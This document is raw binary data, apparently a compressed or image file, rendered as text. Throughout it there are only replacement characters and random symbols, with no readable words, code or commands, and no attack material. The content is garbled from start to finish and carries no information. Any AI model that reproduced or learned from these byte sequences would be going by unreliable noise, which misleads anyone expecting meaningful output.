lz�^���Lof��]��h�YV���*�qɣ^�Q z�B���B��� ��)	\�*��Kt��-��^������{��g�@��VG�!�g:͹��ˇ�ى@a��(���k\�S�58*9��/ԡ�%�*7�U)E:��~6���&���A�b́k���*��igД������[���Y*�G-4���k˜��br�Sآ;���9�v~��U�w^��8=A�\V��m�U�U��_ S&q	p5�5Y : k��<<,�!�Z/1(��Rm�t�cL7�3DB3eC���q��^y�QX�^�;l��X���}�?&ٟYS�knBτ8��T
�({7�B"H��t�	!�+B�����p�-`~ۘ�%A1C�'����8l�y<���{��Wc���y��ӦGу@�X�R�����8����L��c�Y�t�a}	ڕ�W_�^x칈�M�
�0pke�:�Z�u@r �j����?荚+�F���1�W�<�"����*qȭ"��`��_܃����א�5bqғ�0� Z�|�c��<�fκ�ܗ���O����O�.w��Y�,o=y߿�M����ۗ[�]L������A�zp5�4�"6�_-���Yy�ͧ�h��(-wd���c��ݧ�%*�=3����ۙ�Y&�xM3������ή&*��ϼ�'J�X0���-F� =O��H� ��Zi���рߊ|�vU0�ޫQ�Qц���l�E�#��C��峎 �p97��9cc��K�ǻ�_i"#��-dq�04z��ۃ�Y��y�0�;;) dj9�A{ 0 7�� �S��2�<<�K�"�J��J>�S����+�މ>�۠��>��>�3B�\��^�51�����H-�Q82*�H)|����C�\��搇]ʃ���
��s�3!������[��%�3��
�K2�l$���D���C<5��6��J��C�}��߹��J4;���͒���x3��]��aX� � J��o:B�;���1�Q�F���(2���DL�����N����@��� ��-�0W���iEW< �9s�� ����32?����K9U��C�)���JԆ}�]�C(̖�#'����>j�Dkt@c��f��Nd�� ���+E�[���� P?�Zm7_�_�4  �X<�6q�6�0-1�=�Ô�	���~@f�I��F��ˊ��6�t�DG44x2�%�kx���@��H�\���/�$Ł��SK�/���;&��4ABp�g�I�
�;4 ���&Bb,z�K��8%�KR�f �f`��6*Aȝ��%��������拪 �������®�L�`��71 �Q��	�G�_�a��x����
�`�[�]�	����z�C�y(��A�
̢\.���aFF��Ƚl���H�tN�\�����m������9ST��y���
�\M�
8q��p<h���ӌ���M*���r�N ͆¬�$l�R��+JFC(��;�Q���,L���N�3�\�n͜��E� ш�L�<7���̧�L��(��x��
�؅pIv0*�0��E����(:؏ E��T$ʊ���l���H���d��l@:��JM��l�넿�u�FwQ�	*���T�.������T���Q6�Mө�Q	0x���s ��E1�A$��"5RE��6�`''���b1��[L�Rf\ʫ���R�D�Od� �);�N4MS5�<h2��7��9�;g�
�$�]ȯ�l"=���dx�<x�pZTeuPf�x�,� ���T*�� ��L��tD-�Ю �;�h�����t؆�P4� ���:���9>���R��Fp2]�a�U�PSa��9s�
b$�j֬�)̺�ρBd�ު��y8i��|���#�ԭ��.=�qE�m,�P� w�OV��=�]�}I��{U5���@	���
�V'*.٨�� �^�mZ��)�DФС�\����Es�؍�l�M��R��E4��Hr� ��D�ja��7x�Y������x͜]Sؑ?�O�
Za�] ���Q����O�m�dUT�p�A�T��V���>�����͐�[��O�Ц,٥��\ȇbH���ȵ�?SȠo��oȠ��H��]��S � �ι�6��ܚ���eGԀ��<REu��'geЅ�X*�8P4��s��k�\H�R�-[�C[��|@��M�p`]�BD�m�ڭߙ�[�a�%Ʉ0 7�3x ^�5^� �\����D�-�UجH�o�Rf���Ci@��~�����@� �[\�_��Ma^�p(��"<��q�aH�!x�u��6��;m:E^�`��Q9)Z1؄qP�e�����������yЀ��?sa�i�\Q��;H"_q5�bH��pXa6�����O7�W����aJ�f�������_E�[�'��U�s�ƭ�(�bk%F+�`�]�7��`]�\����$,I�����d�ma5^cUn�7vֽLL�c������ <؆�Uע�[^&�����Qvdsx#5�f`��7_	�Ro�^�5i����5X���F�
�-���>c�]�7V�TVe�}cwv�Ғ���c�KH0�K���嗉����}=UEFfo~�G�E�d�lfc�䋕7�=��A���d�i��I-g,5�wZe6u^gV~gx�e�[Q��F� {ͰR �$�	޿���vd�uf/�Ԇ��eV\��3��}�m�nW����K��Vᑶj�.i�>��Se�Xi�&uIx�̮�}��;h&Y0�gX�lC��^���d�b5e]��mܐ띶�ؑ'�jE�ƒ �����V�Ne~��VNi�dk��K*��b&r�/>f�%J��i.��c��Ӟ7(.}��v���$C��>a�����m���j�vg�&��+\(ž�-�r؆+cS�F�c�\'v�Ӿ�g�Ѕ]m֞���rx ����NL�2��U�R�m�v��~o�n�U^���o���+в��mH�t`�����2fFvb�N�G<ʵކ���u���^G��P�f��m�vl���N]}c:�# ��o�/��J�*���Xl'�C�qʱV�S�+jF
�?�klJ�6�.]��_r�n#�p�((�:�oTNeRE��e��*6Ja��p��q�&l�W+N�3�\�F�+f*P��V��f����^���E��� �Q*>H���mY��bB��n�O�9/e�q�n�5I~�I�s��H%�,��<We�x<-��Z��9t��rE�4"Pt��(���H��J��t	3sJn�0�n����hO7�qMaQ/�޶~c��b�p\�!�kW�0�v.:nd]�n($rvr'�1|\r�s�Q>P�&uzl>���R%��P-VgT8�޶������ϡ�jwJ�u���j�����r�J���H�Y��yGeR_څ�
}�vq�r��
&?�s�2�s��tUgĖ��o`�����f4�1s�x�� ���7i��wc���
I�t���b��vV�)v�y�Wp�Z�����sg������x�z��x��x~�dC#y�v0;�@#�/��y��z(,n�p�7�^b��OvD��(��_e�W{�1��(���7,3��
��s�{����/�`�z�[nk��IF����3c�6{0�t�P�b����{��<g��%��8"�q�B�v���&h_�zPœȩ �+��}��^���v�s�W|x�s��}�ݟ��A� �"�U�{�)@��g��bJ�}�wB����ĵwa����ݱ���"��/N�"b�l]Ұ���D��N���p%ʖ]^�Sf��2��,�Μ=���@�w:�@�T�-@�,��e�Ԩ"���!W~]���I$Y��aL�j��Y!<�0��Us]>�H���%��u��-I��R�L��&c�3��
42�b���2`��M�B�JU�D|����Td)<�.�^�j�־7��g�Z��$����g�-,�ǒg@��xM�Jŋq�=&"D�S�O���fR��ϡG�J�t�u��ʠ�[g�d#G[r���B�BBw\s��V\����IxYw]v�i�2�bx#�g�NG�s�y�|T! �|>��0��_q���XK�5��u53]�4XσNJ�@^����a��v�u��2^v����!��x|��f-�_|U�>iۍ9�`_���v��g]@�����ntLIatB"���R�]1d�9&����w��l��&�oF���F�n���?:(�KG�
y0�1�eb^�	ATV�ꢒNJS�Ά���R�̥߅���Pљ�M��b|U���k���d�� W��Β��z,��5�(� ����
Z�9J�����w(���J{)����'�}�`�C�w��A ��'���ғ��+��GNם����7�� �B��#�p�2�!�"N��6�g��� �hL��S��g
%��n��FC焻%+]_#����YM�Rv�T �>l�BO��s�P���I,�v��.N᱂�)��Y�ĵ�����,u��PLВk�o+^���?��K��S��m��'�]x�����T�H(�@?�D��r���}r4�^/L��~zC �4J����}�.�U\
"��vZ�ȉ#��n��ƷS�0X��*�֏ZLI��Y�Z�+��H�C�*h4�A�8�	�X��o|���"�}p'�S�� �4݇�Ȁja�)`\1�����MP�˗ ��h0	t�k�8Z�~��dtY�2J�hT�0�
��&e�+ni���>���{�#a� �����vrFYp�@�~�����e����4D0�?~�z�_bX�C�d�`0H����\��9�	1�cd�dy����.%-��B��3̛|BF���s�3�]v�itb��e�,�Ő��٢�F�Fol{�	�0In�K"��%9��k� ��>ȓo~�H`���Q�"$ ��:�<�H�d�C���Z��.u���v9"K� ���ԛJN�Dff�5�+g�|������5c�Q$�����A�`E[p�0aE/�`�g�%éH�9��砨��#���'8�9�f@|�eЕ*q��i�� 
�gJT���RN�(���Hx�-� ���N������R�*bĻ�*߹�(��%��tXK���j-t	��f\H�3��tY�"e�FvU��X���,��b�i-hK+�"�6�?�YQ�w���0k�D����P��ǿ����%8�T]�S���e����E��ce2��.J-�W�lV� ��% ��%j�[�E�W��@��D?M�Ao<�X�I��V�� ������us# p�[������?�,?�nX��dk�5e��x��Th�M���1�]ʄ�t��	t�N̙6��i����c�" 0Pz`|$��\�=�c�u0�H��juЪ⦺|��ٲ���n���-S��T��b�Ǻ�c0D�À�4Sߎ�-�q+j,���W;�J��h�w"Ȼ�G��c���ޞ:��	�� c�+��D,kp�CWA\����t��H�0��TX����X@�9փ�/CP��>�X�E�.�9�e���TY�a�F�
.�5Ge�G[Y���H�3����VZ�����-F�X�{���g��5DP�\��<h���a��:BKh�eW%i�ҁttB6��iC���j�;�m�]*� O��]n��ܣr u[�df�"D-v��C����gQ�i�CY�.�>�o՜z5�[_8��FӒ�(EE`��w��ߝ��\� ����=އu"���qܽ3�
*?�[Jy(k��)Ll~�ցLA0	�~,�<�Nx��T�Klb�6��2T�V�}	�X@�^���:ֵ�uT� �#���� \0����X5�푝)���rs��F9��>瞏�h�+|;���G8�l�����v@��v�x�o�*�BR؉�_�nc����2���f��C�l�������m�?x������<��焻.]����xN��_�N��w���ٝ5��!����nŇ����M���5L�������A)ZҀ܍L�q�u��!��W�5������I�y���G�C�=�Cč�0@�儁U��U�nݛ��4���_�EV�(�2��:�8����L�v�1��	��ў
��-\iڦ����H8@�2�`����W��^M�:��ؙG�A0�!֘H�)3X�~avx�����w4" Y��@�!�ğ��_��߁W�a������?x�5� ���!�(��! �[�� J��I^#�B3<��)H� ��x@�@b�%Y�_���'2���(n���z��a��b��?��"R��K-_!��cr�=�Q/����AxU����3N`)��u��X��%� 
�"�)�!x�b҄�Efd�"��_0�b����,����MZ�[>�W��!�4M@j�@VAN���N� ��S�Em#�I�(R��uG�H�Er�x�HTz
�����9������)�#����~y�L.!+�	6�	X�1@$�4�%���� �^Cb#(jUQ% T�7:�y^,�a.�*&���T��9ķD�ғ�E�"K�����KB0��FФ�(A'.G݀�]�5*c\�_rcR.bF�Gv��:�^�d���Vb�}e=�#P�=������6� ��j���h����h��`����_��V��Sz�c�&1�fZ�u�C�g���獵$�!"g
�r[�`"�J��%Ȗ�d�]�fDx�w�+B�!�Ź��M��� �Igp§Jn]q"7 "6l�}6����3��@��h̨T.���kj'wv�"�Vq$Y;`��=Y!�U Ȼ�GJ~�<������z�}�Fh:Y�B�[�S<EG� &���(֨�ި煃����峅a ɕ�'�afq").���64���hFiX���t� �S8z�h
���})�
&x2*��i~:�Z���A��)������Kƚ�򍙺�i�L�����cy�f�_*j&a��@j�Jj��(���u�%�v�cP)����}�i�����*w5�]�_���2Ψr�����faj�^��0�*��j]�*ܴ ����U-�� �bg�n���^=�A�yJs��J>����"���7z�
�᳎+�2,��j�����g��*P��)x*a�V2�k	d��	���$j^X����Q��3%����f 0�������͆@."+ P,�N�-�6�c}R��ءT���P@~l\���N�J��&궦����Ƭ��l�R���P�P��%����'.�k�^`� ��\bӂ��BZ���N��"�ʶ���`Rj�ֆ�5�`ݍ&ؖ�@�����!�v�!Fn��Y� ���Ae�j�`w4�\zɍ b�(��ޮ��l����nͦi�b�L�UТ��n&�I��Rl���&�@��?�䇑����E����m�6j�~��n��n�:�촀�Z2�.g"i�Nn� �^�NV	X`x�蒎��B�Y�^�n��n����,�f����5vo���R%L��j�b���������@tG���N�TE��$��Ro�^mΦ��b�})�2�~°��*g�n��s�W�^������oP��]0��,�����>@L��	&
/�
�l����kr�{�*���*X^�����/n2&�<�$
7�O��q��G�	��e�&ϑk�~�uh �.n���U�e0�ƺ�'h�f�&����3������lq�p����G��Zv�"��'~"g�D�֫]]���#װ�RB,Ȯ^��n�=��2#�)gm�~��^�.g�
��
,gX�E��Z�-�.��W�r��ok��걊�ex���s2+��vn8�@*gqr�Rk?$���v�발՘c�B
��0_���q'��&D��h�<ϳ�X���E�*���#M��<7�1�-r �.��6W,D�!qpn�z����v��'3J<l�n4t�~�35�4��B,�I��0�.>��M.�0�&4�($:s��t˄��DkM�͝<k�F,wtvT�Z� ��55���@;0=+#K2aq��5t~Xö��i�n�o��CP����̖�A�(jw�uQ�[���l�M\'u!�eZss@�S���J�r*[��9w`�x���vEE́l�ZiZ��Da�5f{��"5�>���HOth;�UHuǖ���Y���e��X�	 sLLW��x����n+�fP�k�h�u �*K�GZ�z��h��L4w�B�|8��_�Vsu5���7���l�w��w)3����3pp5��|��djh�Sd�TK2K���i,�^��Cl.�*qs�
�1m�@���Bx��v{Q�w>�pX�71{�o�v�r?5~�x~ˁUs�_36Q+m΅���B���]YkL�O��z�3[Ox*k��k8}S��VD�jص�Qs79>Ʃ n*�1�v�l�x�nFle\��-��9 w���p�nخľ��h��M�6� "�9����C7:������Q^��yzz�z�7z�C�G��9�'ԥ���ׯ�a*_��4�
�_�@�rx�1�zr3j������[�e��g64y��J�L���LG<%����GŨ-0�I!2-+ ��$C����2���_��x�^v^�;z�,���s�泌�܀���{��W6�����m9��Z�R�fy��&Ϻ�k��f�ܺ�2|]�D��I����*�ĺ���J7���1'NN��9���i4|o�|���c6��0�̎�<�����K�\+�G��V�U�� �3q�x�w��K�	M�}o���Y��y33��=ԏ��O=H�)c���@{��6H,�O�
�"�2>�y�^���I;ɧ�@}����V��:����}��5ɷ�#�j2:l�D�v�<����_<���Eg@(1u������u=�Ȍ�������D�����M8�DH��3��_�58ҒQ���D����t�I5��:�_v0�yة|_`�+��f��8^?�pi����4�����}���ރ'����2��Y|��~�C3����/��"��+��vk����Z�0n����e�"�>�M��Ƕ�ȋ=��~a�������?�k��z�MO�B���q`��M�6j��8[nf����/�*ݟ��=�� Jm4?l����C?�P�U��ג�H8�rs)�?�Ή��ohZ����K�R��l>x�N�+A�Ƅg���{�*7��[�����y����$�p)�}�w5an_/�o>�n>b�{�B���y�O�
SygL�������}�*9��H�e�+@�6�nP��<��W�tSU�󩉺��K7,�S�o���Z;����?���~�&9pv��Z��D�� �7�"}�{~�uuޮqŢ8�va���7�M����ya����V.<>�{ۿ����/�U9�ic�cT̟�n�<���S����*t�F������]`�&O���y��}��ؘ���~��n=wu�� =�*��D��j���v�`��B/t���p�`�^o��}�7���{�T*ۿ���~�����������s�L����ͻjW��`�q�.4����#6�}�`�9����s0臵K�f����{�W�|�jo��*�
�O{M��]Ww:%�퉊����"��j?~7��𙙿A���>ۿ�c��w5ѥn��*�4S��~�{����JWì`�/�B��O;_�`�}���������s@  !�( � ,    � �  � �H�`��*\�РC�#J�(�D m�|d�H��F�@��衤I�S�@�H��˖,_IS�M�����g4�"��Y�dђ)�ּɔ�Ҧ
J}
�&�xJ}��5��$=���4e��h���H��Z�*l�(���O����#��B^�y�b,�u0Ҳn�VL\u*c�7�d0ņ�B�۬Kݑ�M���X�#���LǮY/̲@O�:$�y��w���>z������BQ�X-�m웰���bg�
�s�=|xH]�|���lBd)��N�U�|�t��ߧ��I�a�o��������g���-��\J��'�b�5HQ��W�J+Q���y'\�}����uD�a*I�tE� SY�g�`I ��n� ֝H�("`#&x��g��ԋG�h�BI\TrdA�؆���_�핣��h�jK&9_�J�i$�O�tT�ظ��Y�c�X���n��	&��٘�|�t�V�,wb�R�4�*xšqBY	�ow�#Ca��Vd���Yf�G�xHS�Re5���GxƛO��*)3֌Y)r��}
jBhz�@e�V������(g��扩r���'��G_[�t*bR[Vp�
��q�>��w����Te�g�EF� ]�����*�-+~�Z +o���%G�.�U�U﯑������g����&k�O���M:�l��/|bJL�̰ݻV�	�1��Nq��>#��P+Wf���>*�V�9��/53�P[�S�U³�>���AWi�ƈ�s4x����vZ�4M#U��1�M3�xO-!mW�����u����O}�CX�d��,-'���}L��E��@Okk��u����m�+fzPQ�G�{�Yi%e:E�(�����5d�P?������V������̗������P�e�rʮ��q�QN���a���7(@W� '��*A�<J�DBG��n��w�Z�] 5�;��ns�SH�����O]���7��U0����N���	F{3� �W@��+f��X�:�J������U07�`��R�O	G���Z��p��3�̤B��>��^4;�yІ9ġ#@�!�$�+��B����-A�����%��n+���`��2w�����E ���2ZˊB��h�]Z��F4��1��oDa����1w�B�؂�G?B�~�`���5��#��A���n��)$��I�� lԉ�V�'�����i�I:��z���Jq'ff�<�QO,O�FZP�%� ��L��m�&(��E¬G,[�v0sş�e$8	�I�ٲsn�&7YU�
d%Ȃ7�@��N��	�C�i�I���R�R=�HM&���*H����]!�@�I�/�o�D�B�6w���T�|%>Υ�ɂFe�*�2RiG�G1��ЈG
g����0 2�O�Ͳ-�&Ns�ў��\y :��G�� ����A�r+vE����#Y䫬j�S*�Bx��K̋�у�ZΩ��	� ���e�/Պ��\A�����Mᕄ���`}��IX�J��@�0,`��ӎ�C��nL��*ձ�J&�f�[ť@<K�ݵT���dY	�
1�&���·Zj��Ԙ�u��ڦ*v��-o�j�&rv��!�l_�%�!5�_iC�P8@��u����b׌�������׮֬o��(b���ZG�_����F���wpc��l#
^pm���=�=���v��x<��3<�[�y���<��b��]W��Y�&U��j-S=}�������,�u�����;䰈i�Td���>TU�P\32����Mn��#;�-���a,�|c�vy�>������%��|ku+���.��,�P`��"G�Zy@|uWa.���^u��
Q�
�3�ܞ0WŴ�s�:`����Ζ���1���"4a7�6�E�A�S���Mu�����ч���<�a@�I��\=�D�uCD-�r�B��T�G�m�*�o��Dg��E[����R"�@��F�mS1� ݹ�;��F�˓�k�~ w=Wo�Wږ5�2��MZ����D�a�� ���t��̼��[5��O͉Lg;9C8��ekX�;�I�J׆�HV������+��|N�{U3��n��N�q���{���rs�5��a��I�ѽ{*�m�N���s��b7�?2`t�[�����S��Hq��[�R��Ӏ���B�O�}�*E���vN����<#��E_xZN��N:[4�RQF�R]�~%��sS��Z�����pU��_(�NAPk�S�ߤ�����{�~&Bo��1�{B�^�{��?N\�u�=s���ˠ���?����|�?'C��l;��(#������u���}�&|l&��t�w~"�~�"4��~`�~�!�^m�]��t��{��p��Pr�uWU�c�ȇ�
X�V��s'm�7!��"#Hy���'�eQ�rwNo�/=~�w,	h�߇�F�HȀ��u-xz/�$�l��|�@h{��*��R�p�%[l�u��Z(�C8�)x�I��+�|.�~O�C(S���S{X���i�neH�%%�2`��u�a����I��%����j��G��w?���v�j�9���MFF��6M#H�)��
Ȉc��xs�X�b1�Wh�TH7�{��V�v�'8e�$8��X�j�$��~Ƙ��w��w=-s+� X.�p^��o���PG�RZ���6�l燈���J�`�q��� �h��(��1A؁������%4��T�ȋ��QҎ�x��F�n���ͷ��H�b��Uć��:�0�e�̦
'���X-�G�>�����s~��F�H���Q�<w�� �p������%���A=%�y�m�y�������~MQ�j8z�אG����5)8��~U� ��g��L��V��vؖ%9���DN�)/�]�w��Փ]�:]����}獺Q�,�^�qE�R�Va]a�[�T���M�2�u�5�@<�t�^�'��V_;�3���I؊�2�C�F۵�σn�7j���Y`x�I@��n����LiOn�t����V��ȕ�I��n�К�P��x���8��:�fFXe�Y[��u����x��UO�'�% ���לљ���{:X�q+hhd&c2��רr�u����E��
�
x)V���&�C-C��i��i���$&�f��uw��q�bq�ia�٠��P[0�i��f8F�y�


B����e�y4���ٛ�CU�Iuę��硐fx��(�)
z@����eyZ4jpf�Ez��]iȚ$4�8;��C?�dp�2:�GJ�����6���nbf���@�Q��uɗ��Ƙ�?�d�k��e��T�Y�I�y�>Z�fi`��ڕ�f�|Z�0��b��\A�u�3��z��Z����_ǜ=*���E�y}�w�թ��	
�eZ��z�Fz=ɧ��c(U햡mg�/١�yS�>���䫾
���G���rvh����:�Aꬂ@��Y��d^����=�>H��Y��*��j� ���:�_�)�ºE��}ڊ?QR��>=�\{�y:�bv�m5�/��6
���I����R����wǪ�.��6��98���hva!;��:��z���_�Z
����YP�B|�i�����S{���A��ɟ��X�;Y�6�E:	j�����N%�(%�dȖ���2;��a�[�e�m{�*+�c�����J�캶ֈ�'�o+h�$�p�g4�����K鰦ҷ5�e	b`���ֳ����I����K�.�
��wcJ�8t��
�Q��?װ�j����8klO[
<�����9�л������{G���e#[��Е���?ؒ�ɹ6k�ن�ЖǫR��˼���+��K��{��fQ%5����N0j��kTG4���K��Ҋ�+8�ه`���K����{����k�	�{w��[�0���+��������'ݚA>C=����q��8�����&��+q��٫�Q���r�Kb����b�uʓ,0n�q�4\��Z�;,l[\��t)������И^�4(�5�Ph����<or:�e S�Rd�,j�`�G�]������|�?l����w?����V���$V�n)�s��e��< 4bx�X<8�k��öټ�������ۺd�i:�����w	?��',W�|��$�w����I�Iʰ��]h�켆��c��L8M�E��j��봟(7o��̛��|rBSC҉�;ۺ�l�ѹr���A��Ҭ�iU���x���Y�+�1�/'��N��I���P輦������b�c�|y��ð\�����A�M���C����bd�C���+�`�Q�����jܴv�7Ѱ���ы��А<8܌�<]F���#�����|��+��i|T������a�� �ѐ��(ۓ�`�l���2'[����ìwB���� `Y��L{7\�P]ևZ�����=��l��1�4��:�Kd�q~|���zk��T �����ʹ��v��x=�����t���^���pP����<��,&r�j=�� ���h�)����|}��ryF���<�9��|�Nk�^-ؤ������Q�&=����-ۉ:�"��֝,#������۱l˷�e@ݲP�R����aV�����=_����P�"d!.A�� ?�xp�m��F���]�m�͉�J�0�-���]���ܥ���ͦ ʣ�T�V�ڭvP�v��،���� ���C���u][��8���PF~ �Q��硗!~�"�܎�_���va�9�k�d�Xz�`��(xr��,ԭ(�)�Ҭ��=F�s��ԯ`_p���׃�C ��J�#~w���n�TC��AD3����^.4EP�=B�Ơl�y�ST��]��{�GD���-�E�1�N����~��~�\��%*N��$���劾�J�#���$�3�}�48r>�'@w�Za?s��mק��w�먩�k�V�-K�rԁ��E��NQ���n�~:p��gݔWHpa�R{����m@�3��'~�N*��N��~� ��ٞs���X�>�'r6P�<�����=ٓm5hхrȾXzt�	0����·�����P^���k��A�U����!������,Y����c�� ��GX�$����J�n�������w��%Ol���D��+��_����=��it��u���
�+�s��ݎ��kO�'l�'��=�C�	T�h ̪�%̛� ���o�� O�U��b��n
���pm��^�Ӧ��X�#�X���Lq�X�:��}L�g,׫��D�;�����p<x��vǖ�5��90�f?���j�F�
~pf���_�rώᘂ�ǳ�Uv��?�7}�ӧR�������vy��x�G�+!�u��8�s(����Firpr��#����Ʃ��%���M	ѐ��G�A��"���x��#5 �M�����f%U�T��%��#AT� �I��`R��s'̛5���fe��:9F0H�t��'=������J�S<x(eLW6t�	}j�eU�\Ky\�֭��N|�݉���ؗcǵ S���ҰY�SF�aS�c�D���D�N-Fa�Q��)T���^��%N�ڢ���ɝ&�Ϟ�J���E�o���[�D��{so�Xp��O*�]���Ȅ'KNT�c�cD9�����T�6���L����<����-�^��7^��#���8�� �9�,3���.�����4�)�@�*�L�'�^sc��,,-���뭶��>��㯯�!0�F/<�pGI�)6h�2��x��\����JC��؞��M� 1J�d#���t[ѷ=X�Ec��Ƭڑ'6�sMJ���2U��Q+&�D ��c�;�x�j%'u�cJ*�����&Zp�-�[-���S�����L�Bl����ò���<cU>��H$�̱ɕʂ��&r8b5��$��.-�R��4ƏJt4�6E���R�R�����Tha����)iu2,M��TR��9_���T�Xc�-�גqY5l�9�M���=�N�v��m]5��;����Jq�vA��<ZΤ�R��S�]�׿��L�_g�EO`�������v��cB
?�PÉ]2a�K؎*$�W�y�5�X�42�}kd����Xf��.0�%��9�X'�^n4ӊ 4�:Դ��㦝�i�6%�S�<eVЙ��ZfT�fdp�y��t��Ϟ�L��'���\��`U0A�J�ʛd��}�o���Tg5&�)��N&A��M���HX�rR0̵x�)������i���f:��ћ>�S4Y6UN����8���ݩ����<�ˉ/�*�	j���j&M�Ap��ҝ�z�c]��:�U�5��B�����$
jV���mq�}�*M������O�,����D��^� �����SR1O�R� 6P5@�C���Â�Oy�x/iJ�x B��$p'T����^/{��Z����
�p�ߖ8�@iI+�n�3�''<�gQ��ڨ�D�,�Ht�W����aqo�$$��#����g��ҵ�XƁ�ІTc0`�>lOu�8�ָ��������5�,0�&uF"CWd�r�L�\dK��H��0���q�h(�NT�d��(�7rxA	J���L<�R��|��P�GK,�Ζ����ƽ^���l�vE�aӕ5[f3�Ih��(�L5��� Ka �ft9�l8Y(��m�/�O���r��Ҋ6�y���l�J_Kj�O��l|��$cn�?��qe��+E��$t��[8�c�� '��<�1�Nu�G\)H�z�'p��BTJGLu�C��Z`��B�d6hr�G��`{#��
Q��5��S�|���b�eͯ�
R4F���tfU��%���j1�
�Ü�ee%ޣ���{'6<�Y�f*8�j����z��B!%'i�3�TK
���R-d����8��Ҏ�3�!D����(_�t(*:;�BW���ni��=Ԧv���IMR���v3���cU ���]/c�U2n奧�*	�k\r�D�ƙB���N7� �i99ȿ!gF=*_�U�R`+!��kǛ�����(=�/v������,��|�%Y=7����[���OW�ϥ+&�RWo���(	*����B٫P	�n�L�0@b��V��x'k +���)6��$,k�cN�pfl����	�nR�����Q������6ɶez���[<Yʽe,�Ycb�"Iz����V
d�&s���?Ԝ�	�W�k_<�ˡ�gb�J��v�����#���t���[��cV6�beV�!�]���ڪ��Iw�k�a�i5����< L_l-#	�&|����R�@u�̔`��8*�ɶf��q-bC#�G=[����/��
�Ԁ�� �����Ք�Ajw7�D1����m�&����3cn�a���$H�8��n@�����ꡭ�Tsi��^��=�0D�ċ�4�=p4�\S��ty`b��yʋ�|'^�:7F��ePh����� nw��]���`�m�L�o���	��4�w��;�.�p��ܖ���>���z?�x�g��^�!��C,����6( ��?�W�Os#�wp��6���C{˵�{�~�v��;}p�n��X5'��Kx�����/��M�Ƨ��g���(1w>�+�^��4���d���r�B�k�aS��N��vl�wfe^��1����g��w?e�U+��)N�	���p����M��	�V�A ��<@�X��e��䚻�A�_��6����+����#�8A�vH���8�ӽ��!�
��@컿��<�K���4@0�A����zh�Xp;��;�{A�S8k������jd�����-+��Y;��{?^Q��#����$�x���������t�7�A������;3B|$	\�%��j:8�#�B!u�h0�+,�,��,l?�3�M�����ٶ���`�A ļd�8�5ER�%����k���,����$(t���� ��H��D��)cD,|��{�IB��J"M�,��4�[�^ �7,Ej�FTL@��ö�En4	��3�H!׳8f�Ƨ��ܪ�Z��F-l/Jl����
1L�M��X�D�؄AEk�k@g ��rE:V�0���<�	�˪�b��`4A�ۭht��\E���2>d�%1d�V(�g4H�t��=��8�I�I��"��fx�F��A����Y<uLG�TD�tG£���\EK<�a�����܄��+3~�Ǘ�IS�#�I!P�>	�R�����`'�Գ��	�˼��bʦt���H�su8���F��	��-�ۿ��~K�8����L��j�,E  ��@?�!0&��ֈ�"��њ��Bs<�kQB����A��K��H�4��L�68K��C��s��Ј2���$K@�X� �����\�!�$�8��؃�tN�k4�����f��4(�@�i�ܴ��L߄2༆.��9�j��G8  5(�c0вD�e��� ��0�C2L��<�C�$�F��f:G�q���$
�,��\������B*N����IțJ<�0����ǪD0p.���i��� 
��!����AL�G��*��CՒ���r!�[`K��2�@
��������,��4hS7��y�C��8�+P6�D�|N6B ��$&݄&{C�O�Ҫ$� �#+u���v�,�60�� M�T͐�M5�3u��\/u��7=�7%N8TŌ�#���D�T�u`�mPiЀS��rx E� p�a=���A:�yPVr����I���T���q<l3(PRN}��W�WrU PeѦFv��%H)TE��D�^�=��0�w�W��[��M��u�U��<���a5��jC0(�U���0Tr�P2��F����H͉��
ͦ��VOW��5�=��=�P���A7� x��.(@���h�X���U_�]u.�=O�A�18��PF�<�-UC�P��*���� 58s���&T%ѱ�r-Y�M�=[�=��M4e�a�Hty���ٙ����v�GX�3k�Y�Z��lXlH�=�Q�09:��J$�
r�C�p��]Vm�V�H(����3���
b6�ي� MW�M����Uі]ĭ��6��T���ٙ�ӳ�˓9b ��N�N8��4Z]���h�����R�5ԙ0Tc5@��ɰ�\ڵI1�k��,�Ua��u���K�֘�[��W��Ąj�U��@\�@�S�N�^ņ5Z���*���R�0u��W�^x��C�N��b�m]���m`)��U���ieY�\S]_�m_8���ݟX	VH�*h �J�y�9�^̜�8�R� P�?8�lh�96��u�6}i��e[�j,�-��&3U�PmJN>a�Y��fh�����
����yM�I�u ;�V�� ��7<�$��&���誦b)(^J�� �+��լzuX��b0c1n�J,�	F���
�" Y�]��dE�O�	�<��Z�����RhX@�ՙ�9�b��*v�*�Ef�հe��2I�bJ�䱩��lc�@^K���"���2��җ* D�O�\��̃`�x�cQ��||��"�K��c�2y�gr����tkd���X&�cFfwU��v0�A((KJG�U?\`�ad�F�'-ŇE�U^��F��e\VW�R{�gXk�v�D��~6��[��ڽ]�hf�(�
��9 H^�4ֈ�h���l��Rl1H5;/��jJ�hx�`쭑&i2i3��:��~i��i���1�O��Va���a$�*n�nI,������c��ۍv�O,@%`ۊ��Qe���j�@�ҕ�j��d�k̝�3����S<��¡�XWKM�A@%H�sN�]��_���O4\���_���2<�,l�ƙ&Nl����d�����Ke��i>� p �Y�t�l=0�SV��L�]�h�-kyq����O��_����[K�
���>l��f�A��m��y]㾥�nFk��?j ���72kU��X��v��PVI�VX��#�-�x8��M����.����d�oP^m�n��� �
v���fl�L�c��|��gpQ��lv�(��ue�H�pf�}�wm�
�o�μ��A=�58�-��� H(1 ��&m��s��Gp��qOf����=�aX/۶���d!g.G��RDL��l�(G�*H� �#'�4�8�Q��0�R8/pY��4�q��q��
���1/������y�m)@�vM���t�>g�s�n��6���>s-����t��=L��-7r9Hq:Hqonn�V g�V�U'�UD�D�uۭ]a,��Ts��u �*cX����`�t��]%p��nrSG�QtvrWV��'�S��kG�� (X����y�uq��MvU4w'��ma�/r��GWup��Y�w|G<w�w~�m�W���ߎ�ආ�v9H�:���D�B羕w���.��wd��x�^��Q�u�t�����⁄O���9oy�}x�y��5|w�������t�V؞�ywv�X�W��l�] H��g�8��l�W�ǡ�-�ȫ�e�_�5LX�q������	�|�nQ� �Ǚ�lw�xe��O��pgy���ㅫ;qX�E���������lO�􂆅K���9w��~{j��x@L,䭮B���}�m1�m�'�w���`�#�{���q��<��ȇ���4�ytD�|?�lK�}�|�/p�/��nu�E�=�G������}R�������ͯc��~�'Y�������l\�7��el�������:�����l�E>,�o������w�dx���_��Mv,X�����ٶ�����Y�5�������*��{���������t���7d8no�� P��W�؏��w��'L��|.l��?����V	m���'}�/t��G��ٝY\��?U����7-s�fĐ�H�|�͠�Yr������y�7�e�U�;|)/@�ؿ�����t���/�����=�>iRO{�q���4�r?���s#r���h����tU�
